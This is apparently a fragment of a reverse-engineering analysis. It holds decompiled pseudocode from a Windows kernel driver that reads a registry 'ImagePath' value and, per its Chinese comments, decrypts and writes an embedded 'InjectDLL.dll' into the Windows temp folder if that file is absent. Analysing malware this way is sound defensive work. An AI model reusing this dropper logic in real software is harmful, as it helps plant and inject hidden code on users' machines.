 12 char KeyValueInformation[4]; // [rsp+290h] [rbp+190h] BYREF
13 ULONG Type; // [rsp+294h] [rbp+194h]
14
15 ObjectAttributes.ObjectName = a1;
16 ValueName.Buffer = L"ImagePath";
17 *(_DWORD *)&ValueName.Length = 0x140012;
18 ObjectAttributes.RootDirectory = 0i64;
19 ObjectAttributes.Length = 48;
20 ObjectAttributes.Attributes = 576;
21 *(_OWORD *)&ObjectAttributes.SecurityDescriptor = 0i64;
22 result = ZwOpenKey(&KeyHandle, 0x2001Fu, &ObjectAttributes);
23 if ( result < 0 )
24 {
25 LABEL_2:
26 _mm_lfence();
27 return result;
28 }
29 v2 = ZwQueryValueKey(KeyHandle, &ValueName, KeyValueFullInformation, KeyValueInformation, 0x230u, &ResultLength);
30 v3 = v2;
31 if ( v2 >= 0 || v2 == 0x80000005 || v2 == 0xC0000023 )
32 {
33 sub_140005400(&Dst, 0, 0x208ui64);
34 wcscpy_s((wchar_t *)&Dst, 0x44ui64, L"\\??\\C:\\WINDOWS\\TEMP\\InjectDLL.dll");
35 if ( !sub_140002114((PCWSTR)&Dst) ) // 判断该dll是否存在
36 sub_140002000((PCWSTR)&Dst, &unk_140007000, Length);// 解密写入dll
37 v4 = -1i64;